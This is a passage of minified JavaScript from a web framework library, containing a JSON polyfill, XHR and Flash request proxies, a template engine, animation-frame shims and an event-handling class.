e)!(i&&"prototype"==n)&&r.call(e,n)&&!(s="constructor"===n)&&t(n);(s||r.call(e,n="constructor"))&&t(n)};else{o=["valueOf","toString","toLocaleString","propertyIsEnumerable","isPrototypeOf","hasOwnProperty","constructor"];n=function(e,t){var i="[object Function]"==a.call(e),n,s;if(s=!i)if(s="function"!=typeof e.constructor){s=typeof e.hasOwnProperty;s="object"==s?!!e.hasOwnProperty:!m[s]}s=s?e.hasOwnProperty:r;for(n in e)!(i&&"prototype"==n)&&s.call(e,n)&&t(n);for(i=o.length;n=o[--i];s.call(e,n)&&t(n));}}n(e,i)};if(!n("json-stringify")){var g={92:"\\\\",34:'\\"',8:"\\b",12:"\\f",10:"\\n",13:"\\r",9:"\\t"},y=function(e,t){return("000000"+(t||0)).slice(-e)},_=function(e){var t='"',i=0,n=e.length,a=n>10&&f,r;for(a&&(r=e.split(""));i<n;i++){var s=e.charCodeAt(i);switch(s){case 8:case 9:case 10:case 12:case 13:case 34:case 92:t+=g[s];break;default:if(s<32){t+="\\u00"+y(2,s.toString(16));break}t+=a?r[i]:f?e.charAt(i):e[i]}}return t+'"'},b=function(i,n,l,c,u,d,f){var h=n[i],m,g,x,w,C,$,k,E,j;try{h=n[i]}catch(T){}if("object"==typeof h&&h){m=a.call(h);if("[object Date]"==m&&!r.call(h,"toJSON"))if(h>-1/0&&h<1/0){if(v){x=p(h/864e5);for(m=p(x/365.2425)+1970-1;v(m+1,0)<=x;m++);for(g=p((x-v(m,0))/30.42);v(m,g+1)<=x;g++);x=1+x-v(m,g);w=(h%864e5+864e5)%864e5;C=p(w/36e5)%24;$=p(w/6e4)%60;k=p(w/1e3)%60;w%=1e3}else{m=h.getUTCFullYear();g=h.getUTCMonth();x=h.getUTCDate();C=h.getUTCHours();$=h.getUTCMinutes();k=h.getUTCSeconds();w=h.getUTCMilliseconds()}h=(m<=0||m>=1e4?(m<0?"-":"+")+y(6,m<0?-m:m):y(4,m))+"-"+y(2,g+1)+"-"+y(2,x)+"T"+y(2,C)+":"+y(2,$)+":"+y(2,k)+"."+y(3,w)+"Z"}else h=t;else if("function"==typeof h.toJSON&&("[object Number]"!=m&&"[object String]"!=m&&"[object Array]"!=m||r.call(h,"toJSON")))h=h.toJSON(i)}l&&(h=l.call(n,i,h));if(h===t)return"null";m=a.call(h);if("[object Boolean]"==m)return""+h;if("[object Number]"==m)return h>-1/0&&h<1/0?""+h:"null";if("[object String]"==m)return _(""+h);if("object"==typeof h){for(i=f.length;i--;)if(f[i]===h)throw TypeError();f.push(h);E=[];n=d;d+=u;if("[object Array]"==m){g=0;for(i=h.length;g<i;j||(j=e),g++){m=b(g,h,l,c,u,d,f);E.push(m===o?"null":m)}i=j?u?"[\n"+d+E.join(",\n"+d)+"\n"+n+"]":"["+E.join(",")+"]":"[]"}else{s(c||h,function(t){var i=b(t,h,l,c,u,d,f);i!==o&&E.push(_(t)+":"+(u?" ":"")+i);
j||(j=e)});i=j?u?"{\n"+d+E.join(",\n"+d)+"\n"+n+"}":"{"+E.join(",")+"}":"{}"}f.pop();return i}};c.stringify=function(e,t,i){var n,r,s;if("function"==typeof t||"object"==typeof t&&t)if("[object Function]"==a.call(t))r=t;else if("[object Array]"==a.call(t)){s={};for(var o=0,l=t.length,c;o<l;c=t[o++],("[object String]"==a.call(c)||"[object Number]"==a.call(c))&&(s[c]=1));}if(i)if("[object Number]"==a.call(i)){if((i-=i%1)>0){n="";for(i>10&&(i=10);n.length<i;n+=" ");}}else"[object String]"==a.call(i)&&(n=i.length<=10?i:i.slice(0,10));return b("",(c={},c[""]=e,c),r,s,n,"",[])}}if(!n("json-parse")){var x=String.fromCharCode,w={92:"\\",34:'"',47:"/",98:"\b",116:"\t",110:"\n",102:"\f",114:"\r"},C,$,k=function(){C=$=t;throw SyntaxError()},E=function(){for(var i=$,n=i.length,a,r,s,o,l;C<n;){l=i.charCodeAt(C);switch(l){case 9:case 10:case 13:case 32:C++;break;case 123:case 125:case 91:case 93:case 58:case 44:a=f?i.charAt(C):i[C];C++;return a;case 34:a="@";for(C++;C<n;){l=i.charCodeAt(C);if(l<32)k();else if(92==l){l=i.charCodeAt(++C);switch(l){case 92:case 34:case 47:case 98:case 116:case 110:case 102:case 114:a+=w[l];C++;break;case 117:r=++C;for(s=C+4;C<s;C++){l=i.charCodeAt(C);l>=48&&l<=57||l>=97&&l<=102||l>=65&&l<=70||k()}a+=x("0x"+i.slice(r,C));break;default:k()}}else{if(34==l)break;l=i.charCodeAt(C);for(r=C;l>=32&&92!=l&&34!=l;)l=i.charCodeAt(++C);a+=i.slice(r,C)}}if(34==i.charCodeAt(C)){C++;return a}k();default:r=C;if(45==l){o=e;l=i.charCodeAt(++C)}if(l>=48&&l<=57){for(48==l&&(l=i.charCodeAt(C+1),l>=48&&l<=57)&&k();C<n&&(l=i.charCodeAt(C),l>=48&&l<=57);C++);if(46==i.charCodeAt(C)){for(s=++C;s<n&&(l=i.charCodeAt(s),l>=48&&l<=57);s++);s==C&&k();C=s}l=i.charCodeAt(C);if(101==l||69==l){l=i.charCodeAt(++C);(43==l||45==l)&&C++;for(s=C;s<n&&(l=i.charCodeAt(s),l>=48&&l<=57);s++);s==C&&k();C=s}return+i.slice(r,C)}o&&k();if("true"==i.slice(C,C+4)){C+=4;return e}if("false"==i.slice(C,C+5)){C+=5;return!1}if("null"==i.slice(C,C+4)){C+=4;return t}k()}}return"$"},j=function(t){var i,n;"$"==t&&k();if("string"==typeof t){if("@"==(f?t.charAt(0):t[0]))return t.slice(1);if("["==t){for(i=[];;n||(n=e)){t=E();if("]"==t)break;if(n)if(","==t){t=E();"]"==t&&k()}else k();","==t&&k();i.push(j(t))}return i}if("{"==t){for(i={};;n||(n=e)){t=E();if("}"==t)break;if(n)if(","==t){t=E();"}"==t&&k()}else k();(","==t||"string"!=typeof t||"@"!=(f?t.charAt(0):t[0])||":"!=E())&&k();i[t.slice(1)]=j(E())}return i}k()}return t},T=function(e,t,i){i=S(e,t,i);i===o?delete e[t]:e[t]=i},S=function(e,t,i){var n=e[t],r;if("object"==typeof n&&n)if("[object Array]"==a.call(n))for(r=n.length;r--;)T(n,r,i);else s(n,function(e){T(n,e,i)});return i.call(e,t,n)};c.parse=function(e,i){var n,r;C=0;$=""+e;n=j(E());"$"!=E()&&k();C=$=t;return i&&"[object Function]"==a.call(i)?S((r={},r[""]=n,r),"",i):n}}}l&&define(function(){return c})}(this);return JSON}();I$("13933e83c37b79dd7d2075e117fad378",function(_m,_p,_o,_f,_r){if("trident"===_m._$KERNEL.engine&&"2.0"==_m._$KERNEL.release)I$("cbb713c457e3dddb689c8b28b7631803",function(){JSON.parse=function(){var _isSafeJSON=function(e){return!/[^,:{}\[\]0-9.\-+Eaeflnr-u \n\r\t]/.test(e.replace(/"(\\.|[^"\\])*"/g,""))};return JSON.parse._$aop(function(_event){var _str=_event.args[0]||"";if(_str.length>=5e5){_event.stopped=!0;_event.value=eval("("+_str+")")}})}()});return JSON},"c1b9d04f0245b69d1e24b60eadc7c333");I$("9bb35e4c983e2edd1f8f78cf0318e355",function(){return JSON},"13933e83c37b79dd7d2075e117fad378");I$("8608bfb77f5666592f79697719219046",function(e,t,i,n,a,r,s,o,l,c,u,d){var f;l._$$ProxyAbstract=e._$klass();f=l._$$ProxyAbstract._$extend(r._$$EventTarget);f.__reset=function(e){this.__super(e);this.__request=t._$fetch({url:"",sync:!1,cookie:!1,type:"text",method:"GET",timeout:6e4},e);var i=n._$get("csrf");if(i.cookie&&i.param){var r=encodeURIComponent(i.param)+"="+encodeURIComponent(s._$cookie(i.cookie)||""),o=this.__request.url.indexOf("?")<0?"?":"&";this.__request.url+=o+r}this.__headers=e.headers||{};var l=this.__headers[a._$HEAD_CT];if(null==l)this.__headers[a._$HEAD_CT]=a._$HEAD_CT_FORM};f.__destroy=function(){this.__super();delete this.__rkey;delete this.__request;delete this.__headers};f.__onLoadRequest=function(e){var t=e.status;if(t!=-1)if(0==(""+t).indexOf("2"))this._$dispatchEvent("onload",i._$text2type(e.result,this.__request.type));else this._$dispatchEvent("onerror",{data:t,result:e.result,code:a._$CODE_ERRSERV,message:"服务器返回异常状态["+t+"]!"});else this._$dispatchEvent("onerror",{code:a._$CODE_TIMEOUT,message:"请求["+this.__request.url+"]超时！"})};f.__doSendRequest=u;f.__getResponseHeader=u;f.__onAbort=function(){this._$dispatchEvent("onerror",{code:a._$CODE_ERRABRT,message:"客户端终止请求"})};f._$send=function(e){var t=this.__request.url;if(t)try{this.__request.data=null==e?null:e;var i={request:this.__request,headers:this.__headers};try{this._$dispatchEvent("onbeforerequest",i)}catch(n){void 0;void 0}this.__doSendRequest(i)}catch(r){this._$dispatchEvent("onerror",{code:a._$CODE_ERRSERV,message:"请求["+t+"]失败:"+r.message+"！"})}else this._$dispatchEvent("onerror",{code:a._$CODE_NOTASGN,message:"没有输入请求地址！"})};f._$abort=u;f._$header=function(e){if(!t._$isArray(e))return this.__getResponseHeader(e)||"";var i={};t._$forEach(e,function(e){i[e]=this._$header(e)},this);return i};return l},"f927818bb6a8a6351d379565af07713a","9f5f08c09211c8739bc53aa1c3897286","5d2245c6d67297ccd80a46fabf1b5b64","b1f7066e9c8fcc7f374d060a8f76e3c5","c588cb932c017c8e10e6e7c520bb0b39","561289a1b9f0c93a08ca26c6ccd18a9e","09cc56f7f9445223895f5c5c3803daf6","9bb35e4c983e2edd1f8f78cf0318e355");I$("178f6a59f397526b0a9cb2aa39491b03",function(e,t,i,n){e.__getXMLHttpRequest=function(){return new XMLHttpRequest};e.__hasAbortEvent=function(){return!0};return e});I$("33f0db4bd917e69ef5b2739b496a9385",function(e,t,i,n,a,r,s){if("trident"===e._$KERNEL.engine&&e._$KERNEL.release<="5.0")I$("fa6059df6af15712ca2461f749a7bc56",function(){t.__hasAbortEvent=function(){return!1}});if("trident"===e._$KERNEL.engine&&e._$KERNEL.release<="2.0")I$("b1a7818ecd6208023e72b194c44cbf6f",function(){t.__getXMLHttpRequest=function(){var e=["Msxml2.XMLHTTP.6.0","Msxml2.XMLHTTP.3.0","Msxml2.XMLHTTP.4.0","Msxml2.XMLHTTP.5.0","MSXML2.XMLHTTP","Microsoft.XMLHTTP"];return function(){var t=null;i._$forIn(e,function(e){try{t=new ActiveXObject(e);return!0}catch(i){}});return t}}()});return t},"c1b9d04f0245b69d1e24b60eadc7c333","178f6a59f397526b0a9cb2aa39491b03","9f5f08c09211c8739bc53aa1c3897286");I$("78cdb56073677d7fa62425bbcdb2d5f3",function(e,t,i,n,a,r,s,o,l){var c;r._$$ProxyXHR=i._$klass();c=r._$$ProxyXHR._$extend(e._$$ProxyAbstract);c.__destroy=function(){this.__super();window.clearTimeout(this.__timer);delete this.__timer;try{this.__xhr.onreadystatechange=o;this.__xhr.abort()}catch(e){}delete this.__xhr};c.__doSendRequest=function(){var e=function(e,t){this.__xhr.setRequestHeader(t,e)};var i=function(e){var i=[];t._$reverseEach(e.getElementsByTagName("input"),function(e){if("file"==e.type)if(e.name){if(e.files.length>1){t._$forEach(e.files,function(t){i.push({name:e.name,file:t})});e.parentNode.removeChild(e)}}else e.parentNode.removeChild(e)});return i.length>0?i:null};return function(r){var s=r.request,o=r.headers;this.__xhr=a.__getXMLHttpRequest();if(o[n._$HEAD_CT]===n._$HEAD_CT_FILE){delete o[n._$HEAD_CT];this.__xhr.upload.onprogress=this.__onStateChange._$bind(this,1);if("FORM"===s.data.tagName){var l=i(s.data);s.data=new FormData(s.data);t._$forEach(l,function(e){var i=e.file;s.data.append(e.name||i.name||"file-"+t._$uniqueID(),i)})}}this.__xhr.onreadystatechange=this.__onStateChange._$bind(this,2);this.__xhr.onabort=this.__onAbort._$bind(this);if(0!==s.timeout)this.__timer=window.setTimeout(this.__onStateChange._$bind(this,3),s.timeout);this.__xhr.open(s.method,s.url,!s.sync);t._$loop(o,e,this);if(this.__request.cookie&&"withCredentials"in this.__xhr)this.__xhr.withCredentials=!0;if(!(o[n._$HEAD_CT]!==n._$HEAD_CT_FORM||window.FormData&&s.data instanceof window.FormData))s.data=t._$object2string(s.data,"&",!0);this.__xhr.send(s.data)}}();c.__onStateChange=function(e){switch(e){case 1:this._$dispatchEvent("onuploading",arguments[1]);break;case 2:if(4==this.__xhr.readyState)this.__onLoadRequest({status:this.__xhr.status,result:this.__xhr.responseText||""});break;case 3:this.__onLoadRequest({status:-1})}};c.__getResponseHeader=function(e){return!this.__xhr?"":this.__xhr.getResponseHeader(e)};c._$abort=function(){if(!a.__hasAbortEvent())this.__onAbort();else{this.__xhr.onreadystatechange=o;this.__xhr.abort()}};return r},"8608bfb77f5666592f79697719219046","9f5f08c09211c8739bc53aa1c3897286","f927818bb6a8a6351d379565af07713a","c588cb932c017c8e10e6e7c520bb0b39","33f0db4bd917e69ef5b2739b496a9385");!function(){if("undefined"==typeof TrimPath){TrimPath={};if("undefined"!=typeof exports)TrimPath=exports}var e={},t=[],i=/\s+/g,n=+new Date,a,r,s;var o=function(){var e=/^\s*[\[\{'"].*?[\]\}'"]\s*$/,t=/[\&\|\<\>\+\-\*\/\%\,\(\)\[\]\?\:\!\=\;]/,i=/^(?:defined|null|undefined|true|false|instanceof|new|this|typeof|\$v|[\d]+)$/i,n=/^new\s+/,a=/['"]/;var r=function(t){if(!e.test(t)){t=t.split(".")[0].trim();if(t&&!a.test(t)){t=t.replace(n,"");try{if(i.test(t))return;s[t]=1}catch(r){}}}};return function(i){i=i||"";if(i&&!e.test(i)){var n=i.split(t);for(var a=0,s=n.length;a<s;a++)r(n[a])}}}();var l=function(e){if("in"!=e[2])throw"bad for loop statement: "+e.join(" ");t.push(e[1]);o(e[3]);return"var __HASH__"+e[1]+" = "+e[3]+","+e[1]+","+e[1]+"_count=0;if (!!__HASH__"+e[1]+")for(var "+e[1]+"_key in __HASH__"+e[1]+"){"+e[1]+" = __HASH__"+e[1]+"["+e[1]+"_key];if (typeof("+e[1]+')=="function") continue;'+e[1]+"_count++;"};var c=function(){var e=t[t.length-1];return"}; if(!__HASH__"+e+"||!"+e+"_count){"};var u=function(){t.pop();return"};"};var d=function(e){if("as"!=e[2])throw"bad for list loop statement: "+e.join(" ");var t=e[1].split("..");if(t.length>1){o(t[0]);o(t[1]);return"for(var "+e[3]+","+e[3]+"_index=0,"+e[3]+"_beg="+t[0]+","+e[3]+"_end="+t[1]+","+e[3]+"_length=parseInt("+e[3]+"_end-"+e[3]+"_beg+1);"+e[3]+"_index<"+e[3]+"_length;"+e[3]+"_index++){"+e[3]+" = "+e[3]+"_beg+"+e[3]+"_index;";
}else{o(e[1]);return"for(var __LIST__"+e[3]+" = "+e[1]+","+e[3]+","+e[3]+"_index=0,"+e[3]+"_length=__LIST__"+e[3]+".length;"+e[3]+"_index<"+e[3]+"_length;"+e[3]+"_index++){"+e[3]+" = __LIST__"+e[3]+"["+e[3]+"_index];"}};var f=function(e){if(e&&e.length){e.shift();var t=e[0].split("(")[0];return"var "+t+" = function"+e.join("").replace(t,"")+"{var __OUT=[];"}};var p=function(e){if(!e[1])throw"bad include statement: "+e.join(" ");return'if (typeof inline == "function"){__OUT.push(inline('};var h=function(e,t){o(t.slice(1).join(" "));return e};var v=function(e){return h("if(",e)};var m=function(e){return h("}else if(",e)};var g=function(e){return h("var ",e)};r={blk:/^\{(cdata|minify|eval)/i,tag:"forelse|for|list|if|elseif|else|var|macro|break|notrim|trim|include",def:{"if":{pfix:v,sfix:"){",pmin:1},"else":{pfix:"}else{"},elseif:{pfix:m,sfix:"){",pdft:"true"},"/if":{pfix:"}"},"for":{pfix:l,pmin:3},forelse:{pfix:c},"/for":{pfix:u},list:{pfix:d,pmin:3},"/list":{pfix:"};"},"break":{pfix:"break;"},"var":{pfix:g,sfix:";"},macro:{pfix:f},"/macro":{pfix:'return __OUT.join("");};'},trim:{pfix:function(){a=!0}},"/trim":{pfix:function(){a=null}},inline:{pfix:p,pmin:1,sfix:"));}"}},ext:{seed:function(e){return(e||"")+""+n},"default":function(e,t){return e||t}}};var y=function(){var e=/\\([\{\}])/g;return function(t,n){t=t.replace(e,"$1");var a=t.slice(1,-1).split(i),s=r.def[a[0]];if(s){if(s.pmin&&s.pmin>=a.length)throw"Statement needs more parameters:"+t;n.push(s.pfix&&"string"!=typeof s.pfix?s.pfix(a):s.pfix||"");if(s.sfix){if(a.length<=1){if(s.pdft)n.push(s.pdft)}else for(var o=1,l=a.length;o<l;o++){if(o>1)n.push(" ");n.push(a[o])}n.push(s.sfix)}}else b(t,n)}}();var _=function(e,t){if(e&&e.length)if(1!=e.length){var i=e.pop().split(":");t.push("__MDF['"+i.shift()+"'](");_(e,t);if(i.length>0){var n=i.join(":");o(n);t.push(","+n)}t.push(")")}else{var a=e.pop();o(a);t.push(""==a?'""':a)}};var b=function(e,t){if(e){var i=e.split("\n");if(i&&i.length)for(var n=0,r=i.length,s;n<r;n++){s=i[n];if(a){s=s.trim();if(!s)continue}x(s,t);if(a&&n<r-1)t.push("__OUT.push('\\n');")}}};var x=function(){var e=/\|\|/g,t=/#@@#/g;return function(i,n){var a="}",r=-1,s=i.length,o,l,c,u,d;for(;r+a.length<s;){o="${";l="}";c=i.indexOf(o,r+a.length);if(c<0)break;if("%"==i.charAt(c+2)){o="${%";l="%}"}u=i.indexOf(l,c+o.length);if(u<0)break;w(i.substring(r+a.length,c),n);d=i.substring(c+o.length,u).replace(e,"#@@#").split("|");for(var f=0,p=d.length;f<p;d[f]=d[f].replace(t,"||"),f++);n.push("__OUT.push(");_(d,n);n.push(");");a=l;r=u}w(i.substring(r+a.length),n)}}();var w=function(){var e={r:/\n|\\|\'/g,"\n":"\\n","\\":"\\\\","'":"\\'"};var t=function(t){return(t||"").replace(e.r,function(t){return e[t]||t})};return function(e,i){if(e)i.push("__OUT.push('"+t(e)+"');")}}();var C=function(){var e=/\t/g,t=/\n/g,n=/\r\n?/g;var a=function(e,t){var i=e.indexOf("}",t+1);for(;"\\"==e.charAt(i-1);)i=e.indexOf("}",i+1);return i};var o=function(){var e=[],t=arguments[0];for(var i in t){i=(i||"").trim();if(i)e.push(i+"=$v('"+i+"')");else;}return e.length>0?"var "+e.join(",")+";":""};return function(l){s={};l=l.replace(n,"\n").replace(e,"    ");var c=["if(!__CTX) return '';",""];c.push("function $v(__NAME){var v = __CTX[__NAME];return v==null?window[__NAME]:v;};");c.push("var defined=function(__NAME){return __CTX[__NAME]!=null;},");c.push("__OUT=[];");var u=-1,d=l.length;var f,p,h,v,m,g,_,x;for(;u+1<d;){f=u;f=l.indexOf("{",f+1);for(;f>=0;){p=a(l,f);h=l.substring(f,p);v=h.match(r.blk);if(v){m=v[1].length+1;g=l.indexOf("}",f+m);if(g>=0){_=g-f-m<=0?"{/"+v[1]+"}":h.substr(m+1);m=l.indexOf(_,g+1);if(m>=0){b(l.substring(u+1,f),c);x=l.substring(g+1,m);switch(v[1]){case"cdata":w(x,c);break;case"minify":w(x.replace(t," ").replace(i," "),c);break;case"eval":if(x)c.push("__OUT.push((function(){"+x+"})());")}f=u=m+_.length-1}}}else if("$"!=l.charAt(f-1)&&"\\"!=l.charAt(f-1)&&0==h.substr("/"==h.charAt(1)?2:1).search(r.tag))break;f=l.indexOf("{",f+1)}if(f<0)break;p=a(l,f);if(p<0)break;b(l.substring(u+1,f),c);y(l.substring(f,p+1),c);u=p}b(l.substring(u+1),c);c.push(';return __OUT.join("");');c[1]=o(s);s=null;return new Function("__CTX","__MDF",c.join(""))}}();TrimPath.seed=function(){return n};TrimPath.merge=function(){var t={};TrimPath.dump=function(){return{func:t,text:e}};return function(i,n,a){try{n=n||{};if(!t[i]&&!e[i])return"";if(!t[i]){t[i]=C(e[i]);delete e[i]}if(a)for(var s in r.ext)if(!a[s])a[s]=r.ext[s];return t[i](n,a||r.ext)}catch(o){return o.message||""}}}();TrimPath.parse=function(){var t=+new Date;return function(i,n){if(!i)return"";n=n||"ck-"+t++;if(null!=e[n]){void 0;void 0;void 0}e[n]=i;return n}}()}();I$("fe575333d46d65e4ee724e4aab3e4627",function(e,t,i,n,a,r,s,o,l){var c={};r._$seed=TrimPath.seed;r._$get=function(){var e=function(e){return!r._$getTextTemplate?"":r._$getTextTemplate(e)};return function(i,n,a){n=n||{};n.inline=e;a=t._$merge({},c,a);a.rand=t._$uniqueID;a.format=t._$format;a.escape=t._$escape;a.inline=e;return TrimPath.merge(i,n,a)}}();r._$add=function(e,t){if(!e)return"";var n,a=i._$get(e);if(a){n=a.id;e=a.value||a.innerText;if(!t)i._$remove(a)}return TrimPath.parse(e,n)};r._$addTemplate=function(e,t){return TrimPath.parse(e,t)};r._$render=function(e,t,n,a){e=i._$get(e);if(e)e.innerHTML=r._$get(t,n,a)};r._$extend=function(e){t._$merge(c,e)};n._$merge({_$render:r._$render});if(!0){var u=e.P("nej.e");u._$addHtmlTemplate=r._$add;u._$getHtmlTemplate=r._$get;u._$getHtmlTemplateSeed=r._$seed;u._$renderHtmlTemplate=r._$render;u._$registJSTExt=r._$extend}return r},"3acfec64cda7dc5451db5775a3033501","9f5f08c09211c8739bc53aa1c3897286","5d2245c6d67297ccd80a46fabf1b5b64","b3f7d6e2300059fdbd92a09eef4e061d","e63a09a3d8ad203dca0b654662950ed4");I$("75da911740c5a76f6654364ed829981b",function(e,t,i,n,a){var r=this,s=e._$KERNEL.prefix.pro,o=e._$is("desktop")?80:e._$is("ios")?50:30;t.__requestAnimationFrame=function(){var t=e._$is("android")?null:r.requestAnimationFrame||r[s+"RequestAnimationFrame"];return function(){if(!t)t=function(e){return window.setTimeout(function(){try{e(+new Date)}catch(t){}},1e3/o)};return t.apply(this,arguments)}}();t.__cancelAnimationFrame=function(){var t=e._$is("android")?null:r.cancelAnimationFrame||r[s+"CancelAnimationFrame"];return function(){if(!t)t=function(e){window.clearTimeout(e)};return t.apply(this,arguments)}}();return t},"c1b9d04f0245b69d1e24b60eadc7c333");I$("87ec6f593f5e4dab7fab9b646417585a",function(e,t){return e},"75da911740c5a76f6654364ed829981b","c1b9d04f0245b69d1e24b60eadc7c333");I$("96ba5ce27fd5fe4467a49278b2b455f5",function(e,t,i,n,a,r){i.requestAnimationFrame=function(){t.__requestAnimationFrame.apply(null,arguments)};i.cancelAnimationFrame=function(){t.__cancelAnimationFrame.apply(null,arguments)};if(!0){if(!this.requestAnimationFrame)this.requestAnimationFrame=i.requestAnimationFrame;if(!this.cancelAnimationFrame)this.cancelAnimationFrame=i.cancelAnimationFrame}return i},"c1b9d04f0245b69d1e24b60eadc7c333","87ec6f593f5e4dab7fab9b646417585a");I$("b117e3a7397c755c7d3f380b48a7ea9c",function(e,t,i,n,a){t.__canFlashEventBubble=function(e){return"transparent"!=(e||"").toLowerCase()};return t},"c1b9d04f0245b69d1e24b60eadc7c333");I$("582ba6522fef7c080742e55f42bafc5f",function(e,t,i,n,a,r){if("trident"===t._$KERNEL.engine)I$("519a8f040ae1100305d4fabc8bb644e3",function(){e.__canFlashEventBubble=function(e){return!0}});if("webkit"===t._$KERNEL.engine)I$("591c769d3382bae6e912b64a4270bde5",function(){e.__canFlashEventBubble=function(e){return!0}});return e},"b117e3a7397c755c7d3f380b48a7ea9c","c1b9d04f0245b69d1e24b60eadc7c333");I$("d702264cbe179ac8b47ee02879a1251d",'{var hide  = defined("hidden")&&!!hidden}\n{var param = defined("params")&&params||NEJ.O}\n{var width = !hide?width:"1px",height = !hide?height:"1px"}\n{if hide}<div style="position:absolute;top:0;left:0;width:1px;height:1px;z-index:10000;overflow:hidden;">{/if}\n<object classid = "clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"\n        codebase = "http://fpdownload.macromedia.com/get/flashplayer/current/swflash.cab"\n        width = "${width|default:"100px"}"\n        height = "${height|default:"100px"}" id="${id}">\n    <param value="${src}" name="movie">\n    {for x in param}\n    <param value="${x}" name="${x_key}"/>\n    {/for}\n    <embed src="${src}" name="${id}"\n           width="${width|default:"100px"}"\n           height="${height|default:"100px"}"\n           pluginspage="http://www.adobe.com/go/getflashplayer"\n           type="application/x-shockwave-flash"\n           {for x in param}${x_key}="${x}" {/for}></embed>\n</object>\n{if hide}</div>{/if}');I$("1eaf707d02fddbda256339bc5596711c",function(e,t,i,n,a,r,s,o,l,c,u,d){var f=a._$add(o);l._$flash=function(){var o={},l,c=/^(?:mouse.*|(?:dbl)?click)$/i;window.onflashevent=function(e){var t=decodeURIComponent(e.target),i=e.type.toLowerCase();var n=o[t+"-tgt"];if(n&&c.test(i))d(n,e);var a=o[t+"-on"+i];if(a){var r="";try{r=a(e)}catch(s){}return r}};var u=function(e){l=document.title;var i=t._$get(e.parent)||document.body,n=a._$get(f,e);i.insertAdjacentHTML(!e.hidden?"beforeEnd":"afterBegin",n)};var d=function(e,t){var n=t.type.toLowerCase();r.requestAnimationFrame(function(){i._$dispatchEvent(e,n)})};var p=function(e){return!!e&&!!e.inited&&!!e.inited()};var h=function(e){var i=[document.embeds[e],t._$get(e),document[e],window[e]],a=n._$forIn(i,p),r=i[a],s=e+"-count";o[s]++;if(!(r||o[s]>100))window.setTimeout(h._$bind(null,e),300);else{if(l){document.title=l;l=null}o[e](r);delete o[e];delete o[s]}};var v=function(e){var i=e.id,a=e.params;if(!a){a={};e.params=a}var r=a.flashvars||"";r+=(!r?"":"&")+("id="+i);if(!e.hidden&&(e.target||s.__canFlashEventBubble(a.wmode))){var l=t._$id(e.target)||t._$id(e.parent);o[i+"-tgt"]=l}a.flashvars=r;n._$loop(e,function(e,t){if(n._$isFunction(e)&&"onready"!=t)o[i+"-"+t]=e})};return function(t){t=e.X({},t);if(t.src){var i="_"+n._$uniqueID();t.id=i;v(t);u(t);if(t.onready){o[i]=t.onready;o[i+"-count"]=0;h(i)}}}}();if(!0)e.copy(e.P("nej.e"),l);return l},"3acfec64cda7dc5451db5775a3033501","5d2245c6d67297ccd80a46fabf1b5b64","46b628d213f9dccb96b8fb6217a78531","9f5f08c09211c8739bc53aa1c3897286","fe575333d46d65e4ee724e4aab3e4627","96ba5ce27fd5fe4467a49278b2b455f5","582ba6522fef7c080742e55f42bafc5f","d702264cbe179ac8b47ee02879a1251d");
I$("900f8a7660a279add8baf8b9248c21cc",function(e,t,i,n,a,r,s,o,l){var c,u={},d=n._$uniqueID();this["ld"+d]=function(e,t){var i=u[e];if(i){delete u[e];i.__onLoadRequest({status:200,result:t})}};this["er"+d]=function(e,t){var i=u[e];if(i){delete u[e];i.__onLoadRequest({status:t||0})}};r._$$ProxyFlash=t._$klass();c=r._$$ProxyFlash._$extend(e._$$ProxyAbstract);c.__doSendRequest=function(e){var t=u.flash;if(!n._$isArray(t))if(t){this.__rkey=n._$uniqueID();u[this.__rkey]=this;var r=n._$fetch({url:"",data:null,method:"GET"},e.request);r.key=this.__rkey;r.headers=e.headers;r.onerror="cb.er"+d;r.onloaded="cb.ld"+d;var s=i._$getFlashProxy(r.url);if(s)r.policyURL=s;t.request(r)}else{u.flash=[this.__doSendRequest._$bind(this,e)];a._$flash({hidden:!0,src:i._$get("ajax.swf"),onready:function(e){if(e){var t=u.flash;u.flash=e;n._$reverseEach(t,function(e,t,i){try{e()}catch(n){}})}}})}else t.push(this.__doSendRequest._$bind(this,e))};c._$abort=function(){delete u[this.__rkey];this.__onAbort()};return r},"8608bfb77f5666592f79697719219046","f927818bb6a8a6351d379565af07713a","b1f7066e9c8fcc7f374d060a8f76e3c5","9f5f08c09211c8739bc53aa1c3897286","1eaf707d02fddbda256339bc5596711c");I$("6215772b030cf64b22f94f4b1ccb740c",function(e,t,i,n){e.__formatOrigin=function(){var e=/^([\w]+?:\/\/.*?(?=\/|$))/i;return function(t){t=t||"";if(e.test(t))return RegExp.$1;else return"*"}}();e.__formatPassData=function(e){return e};e.__postMessage=function(i,n){if(i.postMessage){n=n||t;i.postMessage(e.__formatPassData(n.data),e.__formatOrigin(n.origin))}};return e});I$("bdd5ba2f576c1ea4414ef8b872d46485",function(e,t,i,n,a,r,s,o,l,c){var u;s._$$CustomEvent=t._$klass();u=s._$$CustomEvent._$extend(r._$$EventTarget);u.__init=function(){this.__cache={};this.__super()};u.__reset=function(e){this.__super(e);this.__element=i._$get(e.element)||window;this.__doEventInit(e.event);this.__doEventAPIEnhance();this._$dispatchEvent("oninit")};u.__destroy=function(){var e=function(e,t,i){if(!a._$isArray(e))a._$safeDelete(this.__element,t);delete i[t]};return function(){this.__super();a._$loop(this.__cache,e,this);delete this.__element}}();u.__isDelegate=function(e,t){e=i._$get(e);return!(e!==this.__element||t&&!this.__cache["on"+t])};u.__doEventInit=function(e){if(!a._$isString(e)){if(a._$isArray(e))a._$forEach(e,this.__doEventInit,this)}else{var t="on"+e;if(!this.__cache[t])this.__cache[t]=this.__doEventDispatch._$bind(this,e);this.__doEventBind(e)}};u.__doEventBind=function(e){var t="on"+e,i=this.__element[t],n=this.__cache[t];if(i!=n){this.__doEventDelete(e);if(i&&i!=l)this.__doEventAdd(e,i);this.__element[t]=n}};u.__doEventAdd=function(e,t,i){var n=this.__cache[e];if(!n){n=[];this.__cache[e]=n}if(a._$isFunction(t))!i?n.push(t):n.unshift(t)};u.__doEventDelete=function(e,t){var i=this.__cache[e];if(i&&i.length)if(t)a._$reverseEach(i,function(e,i,n){if(t===e){n.splice(i,1);return!0}});else delete this.__cache[e]};u.__doEventDispatch=function(e,t){t=t||{noargs:!0};if(t==o)t={};t.type=e;this._$dispatchEvent("ondispatch",t);if(!t.stopped)a._$forEach(this.__cache[e],function(e){if(!1)e(t);else try{e(t)}catch(i){void 0;void 0}})};u.__doEventAPIEnhance=function(){var t=function(e){var 